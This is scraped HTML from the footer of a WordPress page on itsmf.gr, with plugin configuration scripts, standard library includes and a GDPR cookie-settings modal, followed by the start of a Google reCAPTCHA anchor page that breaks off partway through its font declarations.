ores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kiev","Europe/Kirov","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Uzhgorod","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zaporozhye","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.8","payment_option_woo":"","payment_option_stripe":"","currency_symbol":"\u20ac","nonce":"66558aa508","timetics_pro_active":""};
var localized_data_obj = {"ajax_url":"https://www.itsmf.gr/web/wp-admin/admin-ajax.php","site_url":"https://www.itsmf.gr/web","evnetin_pro_active":"","locale_name":"en-gb","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"66558aa508","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https://www.itsmf.gr/web/wp-admin/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"10027"};
//# sourceURL=etn-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=b6da7255321cd7fb0d43" id="etn-public-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/includes/core/assets/js/libs/totop/jquery.ui.totop.js?ver=6.9" id="plethora-totop-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.2.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.itsmf.gr/web/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.2.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=5.9.8" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcWO04dAAAAAGhQsubjP4C41Wl1PamZICeEHX93&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcWO04dAAAAAGhQsubjP4C41Wl1PamZICeEHX93","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/assets/js/libs/bootstrap.js?ver=6.9" id="boostrap-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/includes/core/assets/js/libs/easing/easing.min.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/includes/core/assets/js/libs/wow/wow.min.js?ver=6.9" id="wow-animation-lib-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/includes/core/assets/js/libs/conformity/dist/conformity.min.js?ver=6.9" id="conformity-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/includes/core/assets/js/libs/parallax/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" id="plethora-init-js-extra">
/* <![CDATA[ */
var themeConfig = {"GENERAL":{"debug":false,"scroll_offset_trigger":"100"}};
//# sourceURL=plethora-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/assets/js/theme.js?ver=6.9" id="plethora-init-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.itsmf.gr/web/wp-admin/admin-ajax.php","post_id":"10027","plugin_dir":"https://www.itsmf.gr/web/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_en","wp_consent_api":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.15.2" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/one-page-navigator/assets/js/animatescroll.min.js?ver=1.1.16" id="opn-animate-scroll-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/one-page-navigator/assets/js/op-custom.min.js?ver=1.1.16" id="opn-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.itsmf.gr/web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.itsmf.gr/web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Change cookie settings">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Change cookie settings</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.itsmf.gr/web/wp-content/uploads/2021/10/itsmf-logo.jpg" alt=""   width="106"  height="39"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie Policy">
      <span class="gdpr-nav-tab-title">Cookie Policy</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie Policy</span>
    <div class="moove-gdpr-tab-main-content">
      <p>More information about our <a href="https://www.itsmf.gr/web/member-tos-page/" target="_blank">Cookie Policy</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcWO04dAAAAAGhQsubjP4C41Wl1PamZICeEHX93&co=aHR0cHM6Ly93d3cuaXRzbWYuZ3I6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a4zvzplqzz4b
body_size: 48584
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
